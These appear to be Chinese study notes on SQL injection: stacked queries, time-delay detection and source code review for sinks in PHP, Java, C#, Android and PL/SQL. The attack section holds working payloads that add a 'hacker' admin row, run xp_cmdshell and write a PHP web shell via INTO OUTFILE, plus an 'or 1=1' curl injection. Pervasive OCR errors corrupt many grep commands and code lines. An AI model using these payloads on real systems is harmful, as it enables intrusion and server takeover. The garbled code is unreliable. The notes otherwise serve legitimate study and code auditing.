

执行多条语句

还有另一个名字,堆叠注入,终止了一条语句,可以创建一条全新的没有限制的语句,简单说就是将原始语句结束,在后面加几条新语句

select a from q;select b from w;mssql 6.0后允许在同一连接句柄上执行包含多条语句的字符串,Mysql 4.1后也引入该功能,默认不开启,Oracle不支持,除非使用PL/SQL

运用前面having 1=1和group up 技术

……id=22;select * from admin having 1=1;-- +还有其他可利用技术

INSERT INTO administrators (username, password)

VALUES ('hacker', 'mysecretpassword')?uid=45;exec master..xp_cmdshell 'ping www.google.com';-- SELECT '<?php echo shell_exec($_GET["cmd"]);?>'

INTO OUTFILE '/var/www/victim.com/shell.php';--

时间延迟

没有回显和报错信息被隐藏的时候,可以向数据库注入时间延迟,数据库返回的时间反映在web页面,用来确定是否有SQL注入

mssql内置的设置延迟的命令waitfor delay 'hours:minutes:seconds'

?id=1;waitfor delay '0:0:5';-- 这个payload意义就是让数据库延迟5秒返回数据

mysql种没有时间延迟的函数,它使用一些执行时间很长的函数,来引入延迟。比如benchmark

benchmark(10000,encode('test','tets'))将后面的命令执行10000次,这样时间就长了,为了更明显,可以增大次数

oracle PL/SQL

BEGIN

DBMS_LOCK.SLEEP(5);#休眠五秒

END;限制:不能直接子查询,管理员才能使用DBMS_LOCK包

另一个方法

?id=32 or l=dbms_pipe.receive_ message('RDS',10)DBMS_PIPE.RECEIVE_MESSAGE函数将为从RDS管道返回的数据等待10秒

PostgreSQL

pg_sleep(10);自动寻找SQL注入

- 识别数据输入

- 注入数据

- 检测响应中的异常

工具

HP WebInspect

IBM Rational AppScan

HP Scrawlr

SQLiX

Paros Proxy/Zed Attack Proxy

复查代码中的SQL注入

在代码中找bug,有代码审计的味道,审计的是sql代码

复查源代码中的SQL注入

- 静态代码分析:分析源代码,但不执行

- 动态代码分析:在执行代码是分析

- 渗入点(安全敏感函数):易受攻击的位置

从渗入点进入审查,找到注入参数的位置,分析函数

危险的编码行为

将未验证的输入拼接成SQL语句并执行

//在PHP中执行一条动态构造的SQL语句

mysql_query("SELECT * FROM table WHERE field = '$_GET["input"]'; //在C#中执行一条动态构造的SQL语句

SqlCommand command = new SqlCommmand("SELECT * FROM table WHERE field = '" + request.getParameter ("input") + "'" ,connection); //在Java中执行一条动态构造的SQL语句



ResultSet rs = s.executeQuery("SELECT * FROM table WHERE field = '" + request.getParameter ("input") + "'");存储过程也会有SQL注入

// MS SQL Server中易受攻击的存储过程

CREATE PROCEDURE SP_StoredProcedure @input varchar(400) = NULL AS

DECLARE @sql nvarchar(4000)

SELECT @sql = 'SELECT field FROM table WHERE field ='''+ @input + ''''

EXEC (@sql)// MySQL中易受攻击的存储过程

CREATE PROCEDURE SP_StoredProcedure (input varchar(400))

BEGIN

SET @param = input;

SET @sql = concat('SELECT field FROM table WHERE field=',@param);

PREPARE stmt FROM @sql;

EXECUTE stmt;

DEALLOCATE PREPARE stmt;

End--Oracle中易受攻击的存储过程

CREATE OR REPLACE PROCEDURE SP_StoredProcedure (input IN VARCHAR2) AS sql VARCHAR2;

BEGIN

sql :='SELECT field FROM table WHERE field = ''' || input || '''';

EXECUTE IMMEDIATE sql;

END;//在PHP中动态地执行SQL存储过程

$result = mysql_query("select SP_StoredProcedure($_GET['input'])");

//在C#中动态地执行SQL存储过程

SqlCommand cmd = new SqlCommand("SP_StoredProceduren", conn);

cmd.CommandType = CommandType.StoredProcedure;

cmd.Parameters.Add (new SqlParameter ("@input",

request.getParameter("input")));

SqlDataReader rdr = cmd.ExecteReader();

//在Java中动态地执行SQL存储过程

CallableStatement cs = con.prepareCall("{call SP_StoredProcedure request.getParameter("input")}");

string output = cs.executeUpdate();PHP中HTTP函数

php表单提交有两种方式:GET、POST

GET方式显式提交,地址栏可以看到请求参数,并且有大小限制

test.php?id=1&num=2

POST隐式提交,需要抓包才能看到参数,没有大小限制

& ;分割参数,=分割参数名称和值

一种特殊的参数cookie通常保存在服务器上用于验证

$_GET:一个关联数组,存放通过HTTP GET方法传递的变量。

$var=$_GET['name'];

$HTTP_GET_VARS:与$_GET相同,在PHP 4.1.0 中已弃用。

$var=$HTTP_GET_VARS['name'];

$_POST:一个关联数组,存放通过HTTP POST方法传递的变量。

$var=$_POST['name'];

$HTTP_POST_VARS:与$_POST 相同,在PHP 4.1.0 中已弃用。

$var=$HTTP_POST_VARS['name'];

$_REQUEST:一个关联数组,包含$_GET、$ POST和$_(:001<^的内容。

$var=$_REQUEST['name'];

$_COOKIE:一个关联数组,存放通过HTTP cookie传递给当前脚本的变量。

$var=$_COOKIE['name'];

$HTTP_COOKIE_VARS:与$_COOKIE相同,在PHP 4.1.0 中已弃用。

$var=$HTTP_COOKIE_VARS['name'];

$_SERVER:服务器及执行环境的信息。

$var=$_SERVER['name'];

$HTTP_SERVER_VARS:与$_SERVER 相同,在PHP 4.1.0 中已弃用。

$var=$HTTP_SERVER_VARS['name'];php.ini中register_globals=On时,将EGPCS(Environment、GET、POST、Cookie、Server)注册成全局变量,已被遗弃并且处于Off状态。

JAVA中HTTP函数

HTTP请求对象的类名和接口名称是HTTPServletRequest,引用是写成javax.servlet.HttpServletRequest

//getParameter() 返回所请求的给定参数的值

String string_variable = request.getParameter("name");

//getParameterValues() 以一个数组的方式返回给定参数请求的所有值

String[] string_array = request.getParameterValues("name");

//getQueryString() 返回请求的查询字符串

String string_variable = request.getQueryString();

//getHeaders() 返回所请求的头的值

sting string_variable = request.getHeader("User-Agent");

//getHeaders() 以一个字符串对象的枚举返回请求头

Enumeration enumeration_object = request.getHeaders("User-Agent");

//getRequestedSessionld() 返回客户端指定的 Session ID

String string_variable = request.getRequestedSessionld();

//getCookies() 返回一个cookie对象的数组

Cookie[] Cookie_array = request.getCookies();

//cookie.getValue() 返回所请求的给定cookie的值

String string_variale = Cookie_array.getValue("name");C#中HTTP函数

//HttpCookieCollection 所有 cookie 的集合

HttpCookieCollection variable = Request.Cookies;

//Form―所有表单值的集合

string variable = Request.Form["name"];

//Headers 所有头的集合

string variable = Request.Headers["name"];

//Params 所有查询字符串、表单、cookie和服务器变量的组合集

string variable = Request.Params["name"];

//Querystring 所有查询字符串项的集合

string variable = Request.Querystring["name"];

//Servervariable 所有Web服务器变量的集合

string variable = Request.Servervariables["name"];

//Url 返回一个URI类型的对象,其Query属性包含了 URI中的信息,比如?foo=bar

Uri object_variable = Request.Url;

string variable = object_variable.Query;

//UserAgent 包含浏览器的用户代理头

string variable = Request.UserAgent;

//UserHostAddress 包含客户端的远程IP地址

string variable = Request.UserHostAddress;

//UserHostName 含客户端的远程主机名

string variable = Request.UserHostName;危险的函数

PHP

//mssql_query () 向当前使用的数据库发送一个查询

$result = mssql_query($sql);

//mysql_query () 向当前使用的数据库发送一个查询

$result = mysql_query($sql);

//mysql_db_query () 选择一个数据库,在该数据库上执行一个查询

$result = mysql_db_query ($dbf $sql);

//oci_parse () 在语句执行之前对其进行解析

$stmt = oci_parse($connection, $sql);

ociexecute($stmt);

//ora_parse () 在语句执行之前对其进行解析

if (!ora_parse($cursorr $sql)) {exit;}

else { ora_exec($cursor);}

//mssql_bind () 向存储过程添加一个参数

mssql_bind(&stmt, 1@param*, $variable, SQLVARCHAR, false, false, 100); $result = mssql_execute($stmt);

//odbc_prepare () 准备一条执行语句

$stmt = odbc_prepare($db, $sql);

$result = odbc_execute($stmt);

//odbc_ exec () 准备并执行一条SQL语句

$result = odbc_exec($db, $sql);

//pg_query一执行一个查询(曾称为pg_exec)

$result = pg_query($conn, $sql);

//pg_exec—*¥兼容性原因依然可用,但建议用户使用新的函数名

$result = pg_exec($conn, $sql);

/ /pg_send_query—发送—异步查询 乙

pg_send_query($conn, $sql);

//pg_send_query_params一向服务器提交一个命令并分离参数,无须等待结果

pg_send_query_params($conn, $sql, $params)

//pg_query_params一向服务器提交一个命令并等待结果

pg_query_params($conn, $sql, $params)

//pg_send_prepare一发送一个请求以创建一条具有指定参数的预备语句,无须等待完成

pg send_prepare($conn, "my_query", * SELECT * FROM table WHERE field = $11); pg_send_execute($conn, "my_query", $var);

//pg_pr epare—S送一个请求以劄建一条具有指定参数的预备语句并等待完成

pg_prepare($connz "my_query", 1 SELECT * FROM table WHERE field = $1 *); pg_execute($conn, nmy_query", $var);

//pg_select一根据指定的具有field=>value的assoc_array选择记录

$result = pg_select($conn, $table_name, $assoc_array)

//pg_update (Y—用数据更新与指定条件_的记录

pg_update($conn, $arr_update, $arr_where);

//pg_insert ()—将 assoc_array 的值插入到 table_name 指定的表中

pg_insert($conn, $table_name, $assoc_array)

//pg_delete () 一根据assoc_array中指定的键和值删除表中的记录

pg_delete($connr $table_name, $assoc_array)Java

//createStatement ()一仓d建一个语句对象以便向数据库发送SQL语句

statement = connection.createStatement();

//prepareStatement () 一创建一条预编译的SQL语句并将其保存到对象中

PreparedStatement sql = con.prepareStatement(sql);

//executeQuery () 一 行给定的SQL语句,从指定的表中获取数据

result = statement.executeQuery(sql);

//executeUpdate ()— 行一条SQL语句,该语句可能是一条条返回任何值的INSERT、UPDATE或 //DELETE 语句

result = statement.executeUpdate(sql);

//execute ()— 行给定的SQL语句,从指定的表中获取数据

result = statement.execute(sql);

//addBatch () 一将指定的SQL命令添加到当前命令列表中

statement.addBatch(sql);

statement.addBatch(more_aql);C#

.NET开发使用下列命名空间

System.Data.SqlClient: SQL Server 的.NET Framework Data Provider(.NET 框架数据提供程序)

System.Data.OleDb: OLE DB 的.NET Framework Data Provider

System.Data.OracleClient: Oracle 的.NET Framework Data Providero

System.Data.Odbc: ODBC 的.NET Framework Data Provider//SqlCommand() 用于构造或发送SQL语句或存储过程

SqlCommand command = new SqlCommand(sql, connection);

//SqlParameter() 用于向 SqlCommand 对象添加参数

SqlCommand command = new SqlCommand(sql,connection);

command.Parameters.Add("@param", SqlDbType.VarChar, 50).Value = input;

//OleDbCommand() 用于构造或发送SQL语句或存储过程

OleDbCommand command = new OleDbCommand(sql,connection);

//OleDbParameter() 用于向 OleDbCommand 对象添加参数

OleDvCommand command = new OleDbCommand($sql,connection);

command.parameters.Add("@paran", OleDbType.VarChar, 50).Value = input;

//OracleCommand() 用于构造/发送SQL语句或存储过程

oracleCommand command = new OracleCommand(sql,connection);

//OracleParameter() 用于向 OracleCommand 对象添加参数

OracleCommand command = new OracleCommand(sql,connection); command.Parameters.Add("@param", OleDbType.VarChar,50).Value = input;

//OdbcCommand() 用于构造或发送SQL语句

OdbcCommand command = new OdbcCommand(sql,connection);

//OdbcParameter() 用于向 OdbcCommand 对象添加参数

OdbcCommand command = new OdbcCommand(sql,connection);

command.Parameters.Add("@paramn",OleDbType.VarChar,50) .Value = input;跟踪数据

跟踪PHP中的数据

首先注意到register_globals和magic_quotes的状态

register_globals负责将EGPCS注册成全局变量,magic_qoutes过滤单引号、双引号、反斜线、NULL字符。

接下来排查代码,搜索php源文件目录,寻找mssql_query()、mysql_query()、mysql_db_query()作用:直接将用户输入插入SQL语句中

用以下命令打印匹配的内容文件名和行号

$ grep -r -n

"\(mysql\|mssql\|mysql_db\)_query\(.*\$\(GET\|\POST\)".*\)" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

filename: src/mssql_query.vuln.php

line: 11

match: $result = mssql_query("SELECT * FROM TBL WHERE COLUMN ='$_GET['var']'");

filename: src/mysql_query.vuln.php

line: 13

match: $result = mysql_query("SELECT * FROM TBL WHERE COLUMN = '$_GET['var']'",$link);寻找oci_parse、ora_parse作用:直接将用户输入插入SQL文件中,优先级大于oci_exec、ora_exec、oci_execute

命令与前面相识

$ grep -r -n "\(oci\|ora\)_parse\(.*\$_\(GET\|\POST\).*\)" src/ |

awk -F: 1{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

filename: src/oci_parse.vuln.php

line: 4

match: $stid = oci_parse($conn, "SELECT * FROM TABLE WHERE COLUMN = '$_GET['var1]'");

filename: src/ora_parse.vuln.php

line: 13

match: ora_parse($curs,"SELECT * FROM TABLE WHERE COLUMN ='$_GET['var']'");寻找odbc_prepare()、odbc_exec()作用:直接将用户输入插入SQL文件中,odbc_prepare()先于odbc_execute()被编译成SQL语句

$ grep -r -n "\(odbc_prepare\|odbc_exec\)\(.*\$_\(GET\|\POST\).*\)" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'寻找mssql_bind()作用:直接将用户输入插入到SQL文件中,优先级大于mssql_execute()

$ grep -r -n "mssql_bind\(.*\$_\(GET\|\POST\).*\)" src/ | awk -F:

'{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'#形如

$sql = "SELECT * FROM TBL WHERE COLUMN = '$_GET['var']'";

$result = mysql_query($sql, $link);上面的命令不能匹配,将上面的命令合并优化得到

$ grep -r -n "mssql_query(\|mysql_query(\|mysql_db_query(\|oci_parse (\|ora_parse(\|mssql_bind(\|mssql_execute(\|odbc_prepare(\|odbc_execute (\|odbc_execute(\|odbc_exec("src/ | awk -F:'{print

"filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'理想获得

filename: src/SQLi.MySQL.vulnerable.php

line: 20

match: $result = mysql_query($sql);mysql_query()向数据库发送一条查询,但不知道$sql的值,无法判断是否被污染,所以跟踪$sql变量

$ grep -r -n "\$sql" src/ 丨 awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

#变量可能重用,不采用$ grep -i -r -n "\$sql =.*\"\(SELECT\|UPDATE\|INSERT\|DROP\)" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

#使用sql语句查找,缩小排查理想获得

filename: src/SQLi.MySQL.vulnerable.php

line: 20

match: $sql = "SELECT * FROM table WHERE field = '$_GET['input']'";这是可以判断存在SQL注入

另一种情况

filename: src/SQLi.MySQL.vulnerable.php

line: 20

match: $sql = "SELECT * FROM table WHERE field = '$ input'";又不能判断$input 是否被污染,跟踪$input

$ grep -r -n "\$input=.*\$.*" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'理想结果

filename: src/SQLi.MySQL.vulnerable.php

line: 10

match: $input = $_POST['name'];但是还是不能断定存在SQL注入,因为可以存在对$input的过滤

$ grep -r -n "\$input" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'得到

filename: src/SQLi.MySQL.vulnerable.php

line: 11

match: if (is_string($input)) {

filename: src/SQLi.MySQL.vulnerable.php

line: 12

match: if (strlen($input) < $maxlength){

filename: src/SQLi.MySQL.vulnerable.php

line: 13

match: if (ctype_alnum($input)) {经过对过滤函数的分析,就能判断是否存在SQL注入

跟踪Java中的数据

在Java源文件的目录中,寻找是否存在使用了 prepareStatement()、 executeQuery()、executeUpdate()、addBatch()和 executeBatch()的文件

$ grep -r -n "preparedStatement(\|executeQuery(\|executeUpdate(\|exe cute(\|addBatch(\|executeBatch(" src/ | awk -F: '{print "filename:"$l"\nline: "$2"\nmatch: "$3"\n\n"}'获得

filename: src/SQLVuln.java

line: 89

match: ResultSet rs = statement.executeQuery(sql);

filename: src/SQLVuln.java

line: 139

match: statement.executeUpdate(sql);

filename: src/SQLVuln.java

line: 209

match: ResultSet rs = statement.executeQuery("

SELECT field FROM table WHERE field = " +

request.getParameter("input"));209行input是用户直接通过表单提交输入,存在SQL注入

还需对89,139行的sql进行跟踪判断是否被污染

$ grep - i -r -n "sql =.*\"\(SELECT\|UPDATE\|INSERT\|DROP\)" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

filename: src/SQLVuln.java

line: 88

match: String sql = ("SELECT field FROM table WHERE field = " + request.getParameter("input"));

filename: src/SQLVuln.java

line: 138

match: String sql = ("INSERT INTO table VALUES field = (" +

request.getParameter ("input") + ") WHERE field = " + request. getParameter ("more-input") + ");和前面一样,也存在SQL注入

找到渗入源

$ grep -r -n "getParameter(\|getParameterValues(\|getQueryString (\|getHeader(\|getHeaders(\|getRequestedSessionld(\|getCookies(\|getValue(" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'跟踪C#中的数据

在一个C#源文件的目录中,寻找使用了 SqlCommand()、SqlParameter()、OleDbCommand()、OleDbParameter()、OracleCommand()、OracleParameter() 、OdbcCommand()和 OdbcParameter()的位置

$ grep -r -n "SqlCommand(\|SqlParameter(\|OleDbCommand(\|OleDbParam eter(\|OracleCommand(\|OracleParameter(\|OdbcCommand(\|OdbcParameter(" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

filename: src/SQLiMSSQLVuln.cs

line: 29

match: SqlCommand command = new SqlCommand("SELECT ★ FROM table WHERE field = '" + request.getParameter("input") + "'",conn);

filename: src/SQLiOracleVuln.cs

line: 69

match: OracleCommand command = new OracleCommand(sql, conn);29行input是用户直接通过表单提交输入,存在SQL注入

还需对69行的sql进行跟踪判断是否被污染

$ grep -i -r -n "sql =.*\" \(SELECT\|UPDATE\|INSERT\|DROP\)" src/ I awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'

filename: src/SQLiOracleVuln.cs

line: 68

match: String sql = "SELECT * FROM table WHERE field = '" + request.getParameter("input") + "'";和前面一样,也存在SQL注入

找到渗入源

$ grep -r -n "HttpCookieCollection\|Form\|Headers\|Params\|QuerySt ring\|Servervariables\|Url\|UserAgent\|UserHostAddress\|UserHostName" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'复查Android应用程序代码

工具

WebContentResolver,它可以运行在Android设备(或模拟器)上,并向 所有已安装的内容提供程序暴露Web Service接口。

dex2jar这样的工具可以轻而易举地将Android应用程序的包文件(APK) 转换为Java Archive (JAR)文件。然后,可以采用某种Java反汇编程序 比如jdgui或 jad,反编译应用程序并查看源代码。

危险函数

Android开发人员使用两个类与SQLite数据库进行交互:SQLiteQueryBuilder类和 SQLiteDatabase类。android.database.sqlite.SQLiteQueryBuilder 是一个便捷类,用于创建发送给SQLiteDatabase对象的SQL查询android.database.sqlite.SQLiteDatabase 类 则提供了用于管理 SQLite 数据库的各种方法。

//android.database.sqlite.SQLiteQueryBuilder

//构造一条SELECT语句,该语句适合作为buildUnionQuery中通过UNION操作符连接的语句组中的SELECT语句

buildQuery(String[] projectionIn, String selection, String groupBy, String having, String sortOrder, String limit)

//用指定的子句构造一个SQL查询字符串

buildQueryString(boolean distinct, String tables, String[] columns. String where. String groupBy, String having, String orderBy, String limit)

//给定一组子查询,其中每一个都是SELECT语句,构造一个union所有这些子查询返回结果的查询

buildUnionQuery(String[] subQueries, String sortOrder, String limit)

//构造一条SELECT语句,该语句适合作为buildUnionQuery中通过UNION操作符连接的语句组中的SELECT语句

buildUnionSubQuery(String typeDiscriminatorColumn, String[] unionColumns, Set<String> columnsPresentInTable, int computedColumnsOffset, String typeDiscriminatorValue, String selection, String groupBy, String having)

//结合所有当前设置和传递给该方法的信息,这些一个查询

query(SQLiteDatabase db, String[] projectionin, String selection, String[] selectionArgs, String groupBy, String having, String sortOrder, String limit)

//android.database.sqlite.SQLiteDatabase

//在数据库中删除行的简便方法

delete(String table, String whereClause, String[] whereArgs)

//执行单个SQL语句,该SQL语句既不是SELECT语句,也不是任何其他返回数据的SQL语句

execSQL(String sql)

//执行单个SQL语句,该SQL语句不是SELECT/INSERT/UPDATE/DELETE语句

execSQL(String sql. Object[] bindArgs)

//向数据库插入一行数据的便捷方法

insert(String table, String nullColumnHack,Contentvalues values)

//向数据库插入一行数据的便捷方法

insertOrThrow(String table, String nullColumnHack,Contentvalues values)

//向数据库插入一行数据的通用方法

insertWithOnConflict(String table, String nullColumnHack, Contentvalues initialvalues, int conflictAlgorithm)

//查询指定的表,返回结果集上的一个游标(Cursor)

query(String table, String[] columns, String selection, String[] selectionArgs, String groupBy, String having, String orderBy,String limit)

//查询指定的URL,返回结果集上的一个游标

queryWithFactory(SQLiteDatabase.CursorFactory cursorFactory, boolean distinct, String table, String[] columns, String selection. String[] selectionArgs, String groupBy, String having. String orderBy, String limit)

//运行指定的SQL语句,返回结果集上的一个游标

rawQuery(String sql, String[] selectionArgs)

//运行指定的SQL语句,返回结果集上的一个游标

rawQueryWithFactory(SQLiteDatabase.CursorFactory cursorFactory,

String sql, String[] selectionArgs, String editTable)

//替换数据库中数据行的便捷方法

replace(String table, String nullColumnHack, Contentvalues initialvalues)

//替换数据库中数据行的便捷方法

replaceOrThrow(String table, String nullColumnHack, Contentvalues initialValues)

//更新数据库中数据行的便捷方法

update(String table, Contentvalues values, String whereClause,String[] whereArgs)

//更新数据库中数据行的便捷方法

updateWithOnConflict(String table, Contentvalues values, String whereClause, String[] whereArgs, int conflictAlgorithm)跟踪数据

通过shell命令在源文件中查找上述类方法

$ grep -r -n "delete(\|execSQL(\|insert(\|insertOrThrow(\|insertWithO nConflict(\|query(\|queryWithFactory(\|rawQuery(\|rawQueryWithFacto ry(\|replace(\|replaceOrThrow(\|update(\丨 updateWithOnConflict(\|buildQuery(\|buildQueryString(\|buildUnionQuery(\|buildUnionSubQuery(\ | query(" src/ | awk -F: '{print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'搜索包含动态SQL语句的字符串

$ grep -i -r -n "String.*=.*\"\(SELECT\|UPDATE\|INSERT\|DROP\)" src/ | awk -F: '(print "filename: "$l"\nline: "$2"\nmatch: "$3"\n\n"}'示例

$ svn checkout http://android-sap-note-viewer.googlecode.com/svn/trunk/sap-note-viewer

$ grep -r -n "delete(\|execSQL(\|insert(\|insertOrThrow(\|insertWithOnConflict(\|query(\|queryWithFactory(\|rawQuery(\|rawQueryWithFactory(\|replace(\|replaceOrThrow(\|update(\|updateWithOnConflict(\|buildQuery(\|buildQueryString(\|buildUnionQuery(\|buildUnionSubQuery(\ | query(" sap-note-viewer/ | awk -F: '{print nfilename: "$l"\nline: "$2"\

nmatch: "$3"\n\n"}'

filename: sap-note-viewer/SAPNoteView/src/org/sapmentors/sapnoteview/db/SAPNoteProvider.java

line: 106

match: public Cursor query(Uri uri, String[] projection, String selection, String[] selectionArgs, String sortOrder) {

filename: sap-note-viewer/SAPNoteView/src/org/sapmentors/sapnoteview/db/SAPNoteProvider.java

line: 121

match: Cursor c = qBuilder.query(db, projection, selection, selectionArgs, null, null, sortOrder);源码

@Override

public Cursor query(Uri uri, String[] projection, String selection,

String[] selectionArgs, String sortOrder) {

SQLiteQueryBuilder qBuilder = new SQLiteQueryBuilder();

qBuilder.setTables(DATABASE_TABLE);

//如果搜索为空,就添加一个通配符,在内容之前和之后添加通配符

if(selectionArgs!=null && selectionArgs[0].length()==0){

selectionArgs[0] ="%";

}

else if (selectionArgs!=null && selectionArgs[0].length()>0){

selectionArgs [0] = "%" +selectionArgs [0] + "%";

}

//将内部字段映射到SearchManager理解的字段

qBuilder.setProjectionMap(NOTE_PROJECTION_MAP);

SQLiteDatabase db = dbHelper.getReadableDatabase(〉;

//执行査询

Cursor c = qBuilder.query(db, projection, selection, selectionArgs,null, null, sortOrder); return c;

}WebContentResolver向所有己经安装的内容提供程序(Content-Provider)暴露了一个Web Service接口。可以用WebContentResolver实用工具列出所有可访问的内容提供程序。

$ curl http://127.0.0.1:8080/list

package: org.sapmentors.sapnoteview

authority: org.sapmentors.sapnoteview.noteprovider

exported: true

readPerm: null

writePerm: null执行查询

$ curl http://127.0.0.1:8080/query?a=org.sapmentors.sapnoteview.noteprovider?&selName=_id&seiId=11223

Query successful:

Column count: 3

Row count: 1

I _id | suggest_text_l | suggest_intent_data

I 11223 | secret text 丨 11223

#实际SQL语句

#SELECT _id, title AS suggest_text_l, _id AS suggest_intent_data FROM notes WHERE (_id=11223)执行注入

$curl http://127.0.0.1:8080/query?a=org.sapmentors.sapnoteview, noteprovider?&selName=_id&selId=l1223%20or%201=1

Query successful:

Column count: 3

Row count: 4

| _id | suggest_text_l |suggest_intent_data

| 11223 | secret text | 11223

| 12345 | secret text | 12345

| 54321 | super secret text | 54321

| 98765 | shhhh secret | 98765

#实际SQL语句

#SELECT _id, title AS suggest_text_l, _id AS suggest_intent_data FROM notes WHERE (_id=11223 or 1=1)selName和selId这两个参数易感染,存在SQL注入

复查PL/SQL和T-SQL代码

PL/SQL

Oracle一直深受多种PL/SQL注入漏洞的困扰,这些漏洞位于数据库产品默认安装的内置数据库包的代码中。PL/SQL代码以definer权限执行,是提升权限的攻击者攻击对象。

存储过程既能够以调用者权限(authid current_user)运行,也能够以存储过程所有者权限 (authid definer)运行。创建存储过程时,可以使用authid子句指定该行为。

要分析PL/SQL有两种选择

一种是将源代码从数据库导出来

可以使用dbms_metadata包实现该目标,可以使用下面SQL*Plus脚本将DDL(Data Definition Language,数据定义语言)语句从Oracle数据库导出来。DDL语句是定义或修改数据结构(比如 表)的SQL语句。

-- Purpose: A PL/SQL script to export the DDL code for all database objects ——Version: v 0.0.1

-- Works against: Oracle 9i, lOg and llg

-- Author: Alexander Kornbrust of Red-Database-Security GmbH

set echo off feed off pages 0 trims on term on trim on linesize 255 long 500000 head off

--

execute DBMS_METADATA.SET_TRANSFORM_PARAM(DBMS_METADATA.SESSION_

TRANSFORM, 'STORAGE',false);

spool getallunwrapped.sql

select 'spool ddl_source_unwrapped.txt' from dual;

-- create a SQL scripts containing all unwrapped objects

select 'select dbms_metadata.get_ddl('''||object_type||''','''||object_name||''','''||owner||''') from dual;'

from (select * from all_objects where object_id not in(select o.obj# from source$ s, obj$ o,user$ u where ((lower(s.source) like '%function%wrapped%') or (lower (s.source) like '%procedure%wrapped%') or (lower(s.source) like '%package%wrapped%')) and o.obj#=s .obj# and u.user#=o.owner#)) where object_type in ('FUNCTION', 'PROCEDURE', 'PACKAGE', 'TRIGGER')

and owner in ('SYS')

order by owner,object_type,object_name;

-- spool a spool off into the spool file.

select 'spool off' from dual;

spool off

--

-- generate the DDL_source

@getallunwrapped.sql





quit另一种是构造自己的SQL语句来搜索PL/SQL代码

